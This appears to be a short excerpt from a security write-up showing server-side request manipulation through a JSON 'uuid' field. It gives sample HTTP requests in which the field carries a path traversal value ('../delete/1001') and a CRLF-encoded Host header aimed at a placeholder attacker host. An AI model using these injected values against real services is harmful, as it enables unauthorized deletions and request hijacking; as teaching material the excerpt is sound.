 1. Normal request:
POST /api/user HTTP/1.1
Host: <test>.example.com
Content-Type: application/json
...
{"uuid":"1001"}
2. Backend Request:
GET /backend_api/user/get/1001
Host: 127.0.0.1:4041
...
- Request Arbitrary Path
POST /api/user HTTP/1.1
Host: <test>.example.com
Content-Type: application/json
...
{"uuid":"../delete/1001"}
- Request to attacker host via CRLF
POST /api/user HTTP/1.1
Host: <test>.example.com
Content-Type: application/json
...
{"uuid":"1001%0A%01%09Host:<attacker.host.com>"}